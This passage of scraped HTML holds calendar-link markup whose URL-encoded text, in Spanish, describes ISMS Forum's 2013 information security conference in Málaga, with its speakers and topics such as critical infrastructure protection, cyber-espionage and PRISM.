ernando%20S%C3%A1nchez.%20Director%20del%20Centro%20Nacional%20para%20la%20Protecci%C3%B3n%20de%20las%20Infraestructuras%20Cr%C3%ADticas%20%28CNPIC%29.%0D%0A%0D%0A%09Javier%20Candau.%C2%A0Jefe%20de%20%C3%81rea%20de%20Ciberseguridad%20del%20Centro%20Criptol%C3%B3gico%20Nacional.%0D%0A%0D%0A%09Temas%20abordados%3A%0D%0A%0D%0A%09Protecting%20cyberspace%3A%20Towards%20an%20arm%20race.%0D%0A%0D%0A%09%0D%0A%09%09Hacia%20una%20carrera%20armament%C3%ADstica%20en%20el%20ciberespacio.%0D%0A%09%0D%0A%09%09Retos%20pasados%20y%20futuros%2C%20y%20recomendaciones%20para%20el%20futuro%20desarrollo%20de%20estrategias%20nacionales%20de%20ciberseguridad.%0D%0A%0D%0A%0D%0A%09La%20ciberseguridad%20en%20las%20Infraestructuras%20Cr%C3%ADticas.%0D%0A%0D%0A%09La%20ciberseguridad%20de%20la%20Administraci%C3%B3n.%0D%0A%0D%0A%09%0D%0A%09%09La%20colaboraci%C3%B3n%20entre%20instituciones%20y%20empresas.%0D%0A%09%0D%0A%09%09La%20ciberinteligencia%20en%20la%20lucha%20contra%20el%20fraude%20y%20el%20cibercrimen.%0D%0A%0D%0A%0D%0A%09Cyber%20Defense%20and%20the%20necessary%20Private-Public%20partnerships.%0D%0A%0D%0A%09%0D%0A%09%09Pr%C3%A1cticas%20y%20tecnolog%C3%ADas%20para%20dirigir%20la%20ciberinteligencia.%0D%0A%09%0D%0A%09%09Reputaci%C3%B3n%2C%20fraude%20y%20cibercrimen.%0D%0A%09%0D%0A%09%09La%20modernizaci%C3%B3n%20de%20las%20infraestructuras%20y%20su%20protecci%C3%B3n.%0D%0A%09%0D%0A%09%09Colaboraci%C3%B3n%20p%C3%BAblico-privada.%0D%0A%0D%0A%0D%0A%09How%20companies%20are%20creating%20value%20from%20Privacy%20and%20Security.%0D%0A%0D%0A%09%0D%0A%09%09El%20valor%20a%C3%B1adido%20de%20la%20seguridad%20y%20la%20privacidad%20en%20la%20empresa.%0D%0A%0D%0A%0D%0A%09Ciber-espionaje%20y%20competitividad.%20%C2%BFQu%C3%A9%20est%C3%A1%20pasando%20en%20las%20empresas%20espa%C3%B1olas%3F%0D%0A%0D%0A%09%0D%0A%09%09La%20protecci%C3%B3n%20de%20la%20propiedad%20intelectual%20corporativa.%0D%0A%09%0D%0A%09%09Aplicaci%C3%B3n%20de%20pol%C3%ADticas%20internas%20y%20regulaci%C3%B3n.%0D%0A%0D%0A%0D%0A%09Generando%20confianza%20en%20el%20%C3%A1mbito%20del%20cloud%20computing.%0D%0A%0D%0A%09%0D%0A%09%09El%20caso%20PRISM%20y%20su%20repercusi%C3%B3n%20en%20proveedores%20y%20usuarios%20de%20servicios%20cloud%3A%20nuevos%20desaf%C3%ADos%20y%20oportundades%20en%20Europa.%0D%0A%09%0D%0A%09%09Marco%20regulatorio%20estadounidense%20vs.%20europeo.%0D%0A%0D%0A%0D%0A%09%C2%A0%0D%0A%0D%0A%09Patrocinadores%20Oro%3A%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09Colaboradores%3A%20%C2%A0%20%C2%A0%20Media%20Partners%3A&amp;location=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum">iCalendar</a></li>
			<li class="event_link"><a class="event_link" href="https://www.google.com/calendar/event?action=TEMPLATE&amp;text=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum&amp;dates=20131128T070000Z/20131128T190000Z&amp;details=XIV%20Jornada%20Internacional%20de%20ISMS%20Forum%20Spain.%0D%0A%09Cyber%20Threats%20Situational%20Awareness%20-%20Thinking%20Forward%0D%0A%0D%0A%09%3E%20El%20Palacio%20de%20Ferias%20y%20Congresos%20de%20M%C3%A1laga%20acogi%C3%B3%20el%20pasado%2028%20de%20noviembre%20la%20d%C3%A9cimo%20cuarta%20edici%C3%B3n%20de%20las%20Jornadas%20Internacionales%20de%20Seguridad%20de%20la%20Informaci%C3%B3n.%0D%0A%0D%0A%09%3E%20El%20evento%20de%20ISMS%2C%20que%20por%20segunda%20vez%20se%20celebra%20en%20Andaluc%C3%ADa%2C%20result%C3%B3%20ser%20el%20punto%20de%20encuentro%20de%20profesionales%2C%20empresas%20de%20referencia%20y%20analistas%20nacionales%20e%20internacionales.%0D%0A%0D%0A%09M%C3%A1laga%20acogi%C3%B3%20por%20primera%20vez%2C%20el%2028%20de%20noviembre%2C%20la%20XIV%20Jornada%20de%20Seguridad%20de%20la%20Informaci%C3%B3n%20de%20ISMS%20Forum%20para%20abordar%20las%20nuevas%20ciberamenazas%20emergentes.%20Un%20evento%20de%20primer%20nivel%20que%20reuni%C3%B3%20a%20los%20mayores%20expertos%20mundiales%20y%20a%20empresas%20de%20primer%20nivel%20para%20debatir%20un%20tema%20actual%20y%20de%20creciente%20importancia%2C%20tal%20y%20como%20reflejan%20los%20100.000%20ciberataques%20que%20se%20dirigen%20diariamente%20a%20Israel%3B%20los%20ciberataques%20a%20las%20instalaciones%20nucleares%20de%20Ir%C3%A1n%3B%20por%20no%20hablar%20de%20los%20efectos%20indirectos%20del%20esc%C3%A1ndalo%20PRISM%20de%20espionaje%20gubernamental%20en%20EEUU%2C%20de%20las%20acusaciones%20de%20ciberesionaje%20industrial%20y%20militar%20a%20China%2C%20etc.%0D%0A%0D%0A%09Consulta%20la%20cr%C3%B3nica%20de%20la%20Jornada%2C%20aqu%C3%AD.%0D%0A%0D%0A%09Algunos%20ponentes%3A%0D%0A%0D%0A%09Howard%20Schmidt%2C%20ex-%20Cyber%20Czar%20de%20la%20Casa%20Blanca.%C2%A0Ha%20sido%20el%20m%C3%A1ximo%20asesor%20en%20ciberseguridad%20en%20las%20administraciones%20de%20Bush%20y%20Obama.%20Adem%C3%A1s%2C%20ha%20ostentado%20cargos%20de%20responsabilidad%20en%20las%20Fuerzas%20Armadas%20estadounidenses%20y%20en%20la%20empresa%20privada.%0D%0A%0D%0A%09Fernando%20S%C3%A1nchez.%20Director%20del%20Centro%20Nacional%20para%20la%20Protecci%C3%B3n%20de%20las%20Infraestructuras%20Cr%C3%ADticas%20%28CNPIC%29.%0D%0A%0D%0A%09Javier%20Candau.%C2%A0Jefe%20de%20%C3%81rea%20de%20Ciberseguridad%20del%20Centro%20Criptol%C3%B3gico%20Nacional.%0D%0A%0D%0A%09Temas%20abordados%3A%0D%0A%0D%0A%09Protecting%20cyberspace%3A%20Towards%20an%20arm%20race.%0D%0A%0D%0A%09%0D%0A%09%09Hacia%20una%20carrera%20armament%C3%ADstica%20en%20el%20ciberespacio.%0D%0A%09%0D%0A%09%09Retos%20pasados%20y%20futuros%2C%20y%20recomendaciones%20para%20el%20futuro%20desarrollo%20de%20estrategias%20nacionales%20de%20ciberseguridad.%0D%0A%0D%0A%0D%0A%09La%20ciberseguridad%20en%20las%20Infraestructuras%20Cr%C3%ADticas.%0D%0A%0D%0A%09La%20ciberseguridad%20de%20la%20Administraci%C3%B3n.%0D%0A%0D%0A%09%0D%0A%09%09La%20colaboraci%C3%B3n%20entre%20instituciones%20y%20empresas.%0D%0A%09%0D%0A%09%09La%20ciberinteligencia%20en%20la%20lucha%20contra%20el%20fraude%20y%20el%20cibercrimen.%0D%0A%0D%0A%0D%0A%09Cyber%20Defense%20and%20the%20necessary%20Private-Public%20partnerships.%0D%0A%0D%0A%09%0D%0A%09%09Pr%C3%A1cticas%20y%20tecnolog%C3%ADas%20para%20dirigir%20la%20ciberinteligencia.%0D%0A%09%0D%0A%09%09Reputaci%C3%B3n%2C%20fraude%20y%20cibercrimen.%0D%0A%09%0D%0A%09%09La%20modernizaci%C3%B3n%20de%20las%20infraestructuras%20y%20su%20protecci%C3%B3n.%0D%0A%09%0D%0A%09%09Colaboraci%C3%B3n%20p%C3%BAblico-privada.%0D%0A%0D%0A%0D%0A%09How%20companies%20are%20creating%20value%20from%20Privacy%20and%20Security.%0D%0A%0D%0A%09%0D%0A%09%09El%20valor%20a%C3%B1adido%20de%20la%20seguridad%20y%20la%20privacidad%20en%20la%20empresa.%0D%0A%0D%0A%0D%0A%09Ciber-espionaje%20y%20competitividad.%20%C2%BFQu%C3%A9%20est%C3%A1%20pasando%20en%20las%20empresas%20espa%C3%B1olas%3F%0D%0A%0D%0A%09%0D%0A%09%09La%20protecci%C3%B3n%20de%20la%20propiedad%20intelectual%20corporativa.%0D%0A%09%0D%0A%09%09Aplicaci%C3%B3n%20de%20pol%C3%ADticas%20internas%20y%20regulaci%C3%B3n.%0D%0A%0D%0A%0D%0A%09Generando%20confianza%20en%20el%20%C3%A1mbito%20del%20cloud%20computing.%0D%0A%0D%0A%09%0D%0A%09%09El%20caso%20PRISM%20y%20su%20repercusi%C3%B3n%20en%20proveedores%20y%20usuarios%20de%20servicios%20cloud%3A%20nuevos%20desaf%C3%ADos%20y%20oportundades%20en%20Europa.%0D%0A%09%0D%0A%09%09Marco%20regulatorio%20estadounidense%20vs.%20europeo.%0D%0A%0D%0A%0D%0A%09%C2%A0%0D%0A%0D%0A%09Patrocinadores%20Oro%3A%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09Colaboradores%3A%20%C2%A0%20%C2%A0%20Media%20Partners%3A&amp;location=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum" target="_blank">Google Calendar</a></li>
			<li class="event_link"><a class="event_link" href="https://www.ismsforum.es//evento/anadir_calendario/download.php?format=outlook&amp;date=20251220T205708Z&amp;text=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum&amp;dates=20131128T070000ZZ/20131128T190000ZZ&amp;details=XIV%20Jornada%20Internacional%20de%20ISMS%20Forum%20Spain.%0D%0A%09Cyber%20Threats%20Situational%20Awareness%20-%20Thinking%20Forward%0D%0A%0D%0A%09%3E%20El%20Palacio%20de%20Ferias%20y%20Congresos%20de%20M%C3%A1laga%20acogi%C3%B3%20el%20pasado%2028%20de%20noviembre%20la%20d%C3%A9cimo%20cuarta%20edici%C3%B3n%20de%20las%20Jornadas%20Internacionales%20de%20Seguridad%20de%20la%20Informaci%C3%B3n.%0D%0A%0D%0A%09%3E%20El%20evento%20de%20ISMS%2C%20que%20por%20segunda%20vez%20se%20celebra%20en%20Andaluc%C3%ADa%2C%20result%C3%B3%20ser%20el%20punto%20de%20encuentro%20de%20profesionales%2C%20empresas%20de%20referencia%20y%20analistas%20nacionales%20e%20internacionales.%0D%0A%0D%0A%09M%C3%A1laga%20acogi%C3%B3%20por%20primera%20vez%2C%20el%2028%20de%20noviembre%2C%20la%20XIV%20Jornada%20de%20Seguridad%20de%20la%20Informaci%C3%B3n%20de%20ISMS%20Forum%20para%20abordar%20las%20nuevas%20ciberamenazas%20emergentes.%20Un%20evento%20de%20primer%20nivel%20que%20reuni%C3%B3%20a%20los%20mayores%20expertos%20mundiales%20y%20a%20empresas%20de%20primer%20nivel%20para%20debatir%20un%20tema%20actual%20y%20de%20creciente%20importancia%2C%20tal%20y%20como%20reflejan%20los%20100.000%20ciberataques%20que%20se%20dirigen%20diariamente%20a%20Israel%3B%20los%20ciberataques%20a%20las%20instalaciones%20nucleares%20de%20Ir%C3%A1n%3B%20por%20no%20hablar%20de%20los%20efectos%20indirectos%20del%20esc%C3%A1ndalo%20PRISM%20de%20espionaje%20gubernamental%20en%20EEUU%2C%20de%20las%20acusaciones%20de%20ciberesionaje%20industrial%20y%20militar%20a%20China%2C%20etc.%0D%0A%0D%0A%09Consulta%20la%20cr%C3%B3nica%20de%20la%20Jornada%2C%20aqu%C3%AD.%0D%0A%0D%0A%09Algunos%20ponentes%3A%0D%0A%0D%0A%09Howard%20Schmidt%2C%20ex-%20Cyber%20Czar%20de%20la%20Casa%20Blanca.%C2%A0Ha%20sido%20el%20m%C3%A1ximo%20asesor%20en%20ciberseguridad%20en%20las%20administraciones%20de%20Bush%20y%20Obama.%20Adem%C3%A1s%2C%20ha%20ostentado%20cargos%20de%20responsabilidad%20en%20las%20Fuerzas%20Armadas%20estadounidenses%20y%20en%20la%20empresa%20privada.%0D%0A%0D%0A%09Fernando%20S%C3%A1nchez.%20Director%20del%20Centro%20Nacional%20para%20la%20Protecci%C3%B3n%20de%20las%20Infraestructuras%20Cr%C3%ADticas%20%28CNPIC%29.%0D%0A%0D%0A%09Javier%20Candau.%C2%A0Jefe%20de%20%C3%81rea%20de%20Ciberseguridad%20del%20Centro%20Criptol%C3%B3gico%20Nacional.%0D%0A%0D%0A%09Temas%20abordados%3A%0D%0A%0D%0A%09Protecting%20cyberspace%3A%20Towards%20an%20arm%20race.%0D%0A%0D%0A%09%0D%0A%09%09Hacia%20una%20carrera%20armament%C3%ADstica%20en%20el%20ciberespacio.%0D%0A%09%0D%0A%09%09Retos%20pasados%20y%20futuros%2C%20y%20recomendaciones%20para%20el%20futuro%20desarrollo%20de%20estrategias%20nacionales%20de%20ciberseguridad.%0D%0A%0D%0A%0D%0A%09La%20ciberseguridad%20en%20las%20Infraestructuras%20Cr%C3%ADticas.%0D%0A%0D%0A%09La%20ciberseguridad%20de%20la%20Administraci%C3%B3n.%0D%0A%0D%0A%09%0D%0A%09%09La%20colaboraci%C3%B3n%20entre%20instituciones%20y%20empresas.%0D%0A%09%0D%0A%09%09La%20ciberinteligencia%20en%20la%20lucha%20contra%20el%20fraude%20y%20el%20cibercrimen.%0D%0A%0D%0A%0D%0A%09Cyber%20Defense%20and%20the%20necessary%20Private-Public%20partnerships.%0D%0A%0D%0A%09%0D%0A%09%09Pr%C3%A1cticas%20y%20tecnolog%C3%ADas%20para%20dirigir%20la%20ciberinteligencia.%0D%0A%09%0D%0A%09%09Reputaci%C3%B3n%2C%20fraude%20y%20cibercrimen.%0D%0A%09%0D%0A%09%09La%20modernizaci%C3%B3n%20de%20las%20infraestructuras%20y%20su%20protecci%C3%B3n.%0D%0A%09%0D%0A%09%09Colaboraci%C3%B3n%20p%C3%BAblico-privada.%0D%0A%0D%0A%0D%0A%09How%20companies%20are%20creating%20value%20from%20Privacy%20and%20Security.%0D%0A%0D%0A%09%0D%0A%09%09El%20valor%20a%C3%B1adido%20de%20la%20seguridad%20y%20la%20privacidad%20en%20la%20empresa.%0D%0A%0D%0A%0D%0A%09Ciber-espionaje%20y%20competitividad.%20%C2%BFQu%C3%A9%20est%C3%A1%20pasando%20en%20las%20empresas%20espa%C3%B1olas%3F%0D%0A%0D%0A%09%0D%0A%09%09La%20protecci%C3%B3n%20de%20la%20propiedad%20intelectual%20corporativa.%0D%0A%09%0D%0A%09%09Aplicaci%C3%B3n%20de%20pol%C3%ADticas%20internas%20y%20regulaci%C3%B3n.%0D%0A%0D%0A%0D%0A%09Generando%20confianza%20en%20el%20%C3%A1mbito%20del%20cloud%20computing.%0D%0A%0D%0A%09%0D%0A%09%09El%20caso%20PRISM%20y%20su%20repercusi%C3%B3n%20en%20proveedores%20y%20usuarios%20de%20servicios%20cloud%3A%20nuevos%20desaf%C3%ADos%20y%20oportundades%20en%20Europa.%0D%0A%09%0D%0A%09%09Marco%20regulatorio%20estadounidense%20vs.%20europeo.%0D%0A%0D%0A%0D%0A%09%C2%A0%0D%0A%0D%0A%09Patrocinadores%20Oro%3A%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09Colaboradores%3A%20%C2%A0%20%C2%A0%20Media%20Partners%3A&amp;location=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum">Outlook</a></li>
			<li class="event_link"><a class="event_link" href="https://bay04.calendar.live.com/calendar/calendar.aspx?rru=addevent&amp;summary=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum&amp;location=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum&amp;description=XIV%20Jornada%20Internacional%20de%20ISMS%20Forum%20Spain.%0D%0A%09Cyber%20Threats%20Situational%20Awareness%20-%20Thinking%20Forward%0D%0A%0D%0A%09%3E%20El%20Palacio%20de%20Ferias%20y%20Congresos%20de%20M%C3%A1laga%20acogi%C3%B3%20el%20pasado%2028%20de%20noviembre%20la%20d%C3%A9cimo%20cuarta%20edici%C3%B3n%20de%20las%20Jornadas%20Internacionales%20de%20Seguridad%20de%20la%20Informaci%C3%B3n.%0D%0A%0D%0A%09%3E%20El%20evento%20de%20ISMS%2C%20que%20por%20segunda%20vez%20se%20celebra%20en%20Andaluc%C3%ADa%2C%20result%C3%B3%20ser%20el%20punto%20de%20encuentro%20de%20profesionales%2C%20empresas%20de%20referencia%20y%20analistas%20nacionales%20e%20internacionales.%0D%0A%0D%0A%09M%C3%A1laga%20acogi%C3%B3%20por%20primera%20vez%2C%20el%2028%20de%20noviembre%2C%20la%20XIV%20Jornada%20de%20Seguridad%20de%20la%20Informaci%C3%B3n%20de%20ISMS%20Forum%20para%20abordar%20las%20nuevas%20ciberamenazas%20emergentes.%20Un%20evento%20de%20primer%20nivel%20que%20reuni%C3%B3%20a%20los%20mayores%20expertos%20mundiales%20y%20a%20empresas%20de%20primer%20nivel%20para%20debatir%20un%20tema%20actual%20y%20de%20creciente%20importancia%2C%20tal%20y%20como%20reflejan%20los%20100.000%20ciberataques%20que%20se%20dirigen%20diariamente%20a%20Israel%3B%20los%20ciberataques%20a%20las%20instalaciones%20nucleares%20de%20Ir%C3%A1n%3B%20por%20no%20hablar%20de%20los%20efectos%20indirectos%20del%20esc%C3%A1ndalo%20PRISM%20de%20espionaje%20gubernamental%20en%20EEUU%2C%20de%20las%20acusaciones%20de%20ciberesionaje%20industrial%20y%20militar%20a%20China%2C%20etc.%0D%0A%0D%0A%09Consulta%20la%20cr%C3%B3nica%20de%20la%20Jornada%2C%20aqu%C3%AD.%0D%0A%0D%0A%09Algunos%20ponentes%3A%0D%0A%0D%0A%09Howard%20Schmidt%2C%20ex-%20Cyber%20Czar%20de%20la%20Casa%20Blanca.%C2%A0Ha%20sido%20el%20m%C3%A1ximo%20asesor%20en%20ciberseguridad%20en%20las%20administraciones%20de%20Bush%20y%20Obama.%20Adem%C3%A1s%2C%20ha%20ostentado%20cargos%20de%20responsabilidad%20en%20las%20Fuerzas%20Armadas%20estadounidenses%20y%20en%20la%20empresa%20privada.%0D%0A%0D%0A%09Fernando%20S%C3%A1nchez.%20Director%20del%20Centro%20Nacional%20para%20la%20Protecci%C3%B3n%20de%20las%20Infraestructuras%20Cr%C3%ADticas%20%28CNPIC%29.%0D%0A%0D%0A%09Javier%20Candau.%C2%A0Jefe%20de%20%C3%81rea%20de%20Ciberseguridad%20del%20Centro%20Criptol%C3%B3gico%20Nacional.%0D%0A%0D%0A%09Temas%20abordados%3A%0D%0A%0D%0A%09Protecting%20cyberspace%3A%20Towards%20an%20arm%20race.%0D%0A%0D%0A%09%0D%0A%09%09Hacia%20una%20carrera%20armament%C3%ADstica%20en%20el%20ciberespacio.%0D%0A%09%0D%0A%09%09Retos%20pasados%20y%20futuros%2C%20y%20recomendaciones%20para%20el%20futuro%20desarrollo%20de%20estrategias%20nacionales%20de%20ciberseguridad.%0D%0A%0D%0A%0D%0A%09La%20ciberseguridad%20en%20las%20Infraestructuras%20Cr%C3%ADticas.%0D%0A%0D%0A%09La%20ciberseguridad%20de%20la%20Administraci%C3%B3n.%0D%0A%0D%0A%09%0D%0A%09%09La%20colaboraci%C3%B3n%20entre%20instituciones%20y%20empresas.%0D%0A%09%0D%0A%09%09La%20ciberinteligencia%20en%20la%20lucha%20contra%20el%20fraude%20y%20el%20cibercrimen.%0D%0A%0D%0A%0D%0A%09Cyber%20Defense%20and%20the%20necessary%20Private-Public%20partnerships.%0D%0A%0D%0A%09%0D%0A%09%09Pr%C3%A1cticas%20y%20tecnolog%C3%ADas%20para%20dirigir%20la%20ciberinteligencia.%0D%0A%09%0D%0A%09%09Reputaci%C3%B3n%2C%20fraude%20y%20cibercrimen.%0D%0A%09%0D%0A%09%09La%20modernizaci%C3%B3n%20de%20las%20infraestructuras%20y%20su%20protecci%C3%B3n.%0D%0A%09%0D%0A%09%09Colaboraci%C3%B3n%20p%C3%BAblico-privada.%0D%0A%0D%0A%0D%0A%09How%20companies%20are%20creating%20value%20from%20Privacy%20and%20Security.%0D%0A%0D%0A%09%0D%0A%09%09El%20valor%20a%C3%B1adido%20de%20la%20seguridad%20y%20la%20privacidad%20en%20la%20empresa.%0D%0A%0D%0A%0D%0A%09Ciber-espionaje%20y%20competitividad.%20%C2%BFQu%C3%A9%20est%C3%A1%20pasando%20en%20las%20empresas%20espa%C3%B1olas%3F%0D%0A%0D%0A%09%0D%0A%09%09La%20protecci%C3%B3n%20de%20la%20propiedad%20intelectual%20corporativa.%0D%0A%09%0D%0A%09%09Aplicaci%C3%B3n%20de%20pol%C3%ADticas%20internas%20y%20regulaci%C3%B3n.%0D%0A%0D%0A%0D%0A%09Generando%20confianza%20en%20el%20%C3%A1mbito%20del%20cloud%20computing.%0D%0A%0D%0A%09%0D%0A%09%09El%20caso%20PRISM%20y%20su%20repercusi%C3%B3n%20en%20proveedores%20y%20usuarios%20de%20servicios%20cloud%3A%20nuevos%20desaf%C3%ADos%20y%20oportundades%20en%20Europa.%0D%0A%09%0D%0A%09%09Marco%20regulatorio%20estadounidense%20vs.%20europeo.%0D%0A%0D%0A%0D%0A%09%C2%A0%0D%0A%0D%0A%09Patrocinadores%20Oro%3A%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%C2%A0%20%C2%A0%20%C2%A0%20%C2%A0%C2%A0%0D%0A%0D%0A%09Colaboradores%3A%20%C2%A0%20%C2%A0%20Media%20Partners%3A&amp;dtstart=20131128T070000Z&amp;dtend=20131128T190000Z" target="_blank">Outlook Online</a></li>
			<li class="event_link"><a class="event_link" href="https://calendar.yahoo.com/?v=60&amp;view=d&amp;type=20&amp;title=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum&amp;st=20131128T070000Z&amp;dur=1200&amp;in_loc=XIV%20International%20Information%20Security%20Conference%20of%20ISMS%20Forum&amp;desc=XIV%20Jornada%20Internacional%20de%20ISMS%20Forum%20Spain.%0D%0A%09Cyber%20Threats%20Situational%20Awareness%20-%20Thinking%20Forward%0D%0A%0D%0A%09%3E%20El%20Palacio%20de%20Ferias%20y%20Congresos%20de%20M%C3%A1laga%20acogi%C3%B3%20el%20pasado%2028%20de%20noviembre%20la%20d%C3%A9cimo%20cuarta%20edici%C3%B3n%20de%20las%20Jornadas%20Internacionales%20de%20Seguridad%20de%20la%20Informaci%C3%B3n.%0D%0A%0D%0A%09%3E%20El%20evento%20de%20ISMS%2C%20que%20por%20segunda%20vez%20se%20celebra%20en%20Andaluc%C3%ADa%2C%20result%C3%B3%20ser%20el%20punto%20de%20encuentro%20de%20profesionales%2C%20empresas%20de%20referencia%20y%20analistas%20nacionales%20e%20internacionales.%0D%0A%0D%0A%09M%C3%A1laga%20acogi%C3%B3%20por%20primera%20vez%2C%20el%2028%20de%20noviembre%2C%20la%20XIV%20Jornada%20de%20Seguridad%20de%20la%20Informaci%C3%B3n%20de%20ISMS%20Forum%20para%20abordar%20las%20nuevas%20ciberamenazas%20emergentes.%20Un%20evento%20de%20primer%20nivel%20que%20reuni%C3%B3%20a%20los%20mayores%20expertos%20mundiales%20y%20a%20empresas%20de%20primer%20nivel%20para%20debatir%20un%20tema%20actual%20y%20de%20creciente%20importancia%2C%20tal%20y%20como%20reflejan%20los%20100.000%20ciberataques%20que%20se%20dirigen%20diariamente%20a%20Israel%3B%20los%20ciberataques%20a%20las%20instalaciones%20nucleares%20de%20Ir%C3%A1n%3B%20por%20no%20hablar%20de%20los%20efectos%20indirectos%20del%20esc%C3%A1ndalo%20PRISM%20de%20espionaje%20gubernamental%20en%20EEUU%2C%20de%20las%20acusaciones%20de%20ciberesionaje%20industrial%20y%20militar%20a%20China%2C%20etc.%0D%0A%0D%0A%09Consulta%20la%20cr%C3%B3nica%20de%20la%20Jornada%2C%20aqu%C3%AD.%0D%0A%0D%0A%09Algunos%20ponentes%3A%0D%0A%0D%0A%09Howard%20Schmidt%2C%20ex-%20Cyber%20Czar%20de%20la%20Casa%20Blanca.%C2%A0Ha%20sido%20el%20m%C3%A1ximo%20asesor%20en%20ciberseguridad%20en%20las%20administraciones%20de%20Bush%20y%20Obama.%20Adem%C3%A1s%2C%20ha%20ostentado%20cargos%20de%20responsabilidad%20en%20las%20Fuerzas%20Armadas%20estadounidenses%20y%20en%20la%20empresa%20privada.%0D%0A%0D%0A%09Fernando%20S%C3%A1nchez.%20Director%20del%20Centro%20Nacional%20para%20la%20Protecci%C3%B3n%20de%20las%20Infraestructuras%20Cr%C3%ADticas%20%28CNPIC%29.%0D%0A%0D%0A%09Javier%20Candau.%C2%A0Jefe%20de%20%C3%81rea%20de%20Ciberseguridad%20del%20Centro%20Criptol%C3%B3gico%20Nacional.%0D%0A%0D%0A%09Temas%20abordados%3A%0D%0A%0D%0A%09Protecting%20cyberspace%3A%20Towards%20an%20arm%20race.%0D%0A%0D%0A%09%0D%0A%09%09Hacia%20una%20carrera%20armament%C3%ADstica%20en%20el%20ciberespacio.%0D%0A%09%0D%0A%09%09Retos%20pasados%20y%20futuros%2C%20y%20recomendaciones%20para%20el%20futuro%20desarrollo%20de%20estrategias%20nacionales%20de%20ciberseguridad.%0D%0A%0D%0A%0D%0A%09La%20ciberseguridad%20en%20las%20Infraestructuras%20Cr%C3%ADticas.%0D%0A%0D%0A%09La%20ciberseguridad%20de%20la%20Administraci%C3%B3n.%0D%0A%0D%0A%09%0D%0A%09%09La%20colaboraci%C3%B3n%20entre%20instituciones%20y%20empresas.%0D%0A%09%0D%0A%09%09La%20ciberinteligencia%20en%20la%20lucha%20contra%20el%20fraude%20y%20el%20cibercrimen.%0D%0A%0D%0A%0D%0A%09Cyber%20Defense%20and%20the%20necessary%20Private-Public%20partnerships.%0D%0A%0D%0A%09%0D%0A%09%09Pr%C3%A1cticas%20y%20tecnolog%C3%ADas%20para%20dirigir%20la%20ciberinteligencia.%0D%0A%09%0D%0A%09%09Reputaci%C3%B3n%2C%20fraude%20y%20cibercrimen.%0D%0A%09%0D%0A%09%09La%20modernizaci%C3%B3n%20de%20las%20infraestructuras%20y%20su%20protecci%C3%B3n.%0D%0A%09%0D%0A%09%09Colaboraci%C3%B3n%20p%C3%BAblico-privada.%0D%0A%0D%0A%0D%0A%09How%20companies%20are%20creating%20value%20from%20Privacy%20and%20Security.%0D%0A%0D%0A%09%0D%0A%09%09El%20valor%20a%C3%B1adido%20de%20la%20seguridad%20y%20la%20privacidad%20en%20la%20empresa.%0D%0A%0D%0A%0D%0A%09Ciber-espionaje%20y%20competitividad.%20%C2%BFQu%C3%A9%20est%C3%A1%20pasando%20en%20las%20empresas%20espa%C3%B1olas%3F%0D%0A%0D%0A%09%0D%0A%09%09La%20protecci%C3%B3n%20de%20la%20propiedad%20intelectual%20corporativa.%0D%0A%09%0D%0A%09